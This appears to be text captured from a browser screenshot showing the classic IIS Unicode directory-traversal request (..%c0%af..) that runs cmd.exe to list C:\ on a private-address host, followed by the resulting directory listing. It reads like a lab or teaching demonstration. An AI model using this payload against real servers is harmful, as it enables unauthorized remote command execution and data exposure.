 http://10.0.1.2/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\
http://10.0.1.2/scripts/..%c0%af../winnt/system32/cm Google
IPv6 Cluster OSVDB Nordjyske Bank camp DNS Stuff NGDC u-n-f CSA »
http://10.0.1.2/scripts/..%c...
Directory of c:\
26-08-2004 13:08 1.024 .rnd
05-06-2004 15:32 105.973 audit.txt
24-04-2004 14:06 3.157 cisco-803.txt
07-12-1999 14:00 236.304 cmd.exe
09-04-2004 21:25 125.767 comreads.dbg
09-04-2004 21:25 121.706 comused.dbg
23-03-2004 21:34 <DIR> Documents and Settings
11-04-2004 15:15 1.356.075 drwtsn32.log
22-05-2004 11:47 <DIR> dwl-650
22-05-2004 12:08 232 fake_htpasswd.txt
30-05-2004 11:04 18.434 form-1.html